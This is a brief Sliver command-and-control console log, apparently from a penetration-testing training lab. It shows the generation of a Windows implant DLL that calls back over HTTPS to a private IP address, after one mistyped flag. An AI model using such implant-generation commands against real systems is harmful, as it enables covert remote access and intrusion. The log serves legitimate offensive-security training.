 [server] sliver > generate --os windows --arch 64bit --format shared --skip-symbols --https://10.130.10.18
error: invalid flag: --https://10.130.10.18
[server] sliver > generate --os windows --arch 64bit --format shared --skip-symbols --http https://10.130.10.18
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 20s
[*] Implant saved to /home/sec560/COLOSSAL_REQUIREMENT.dll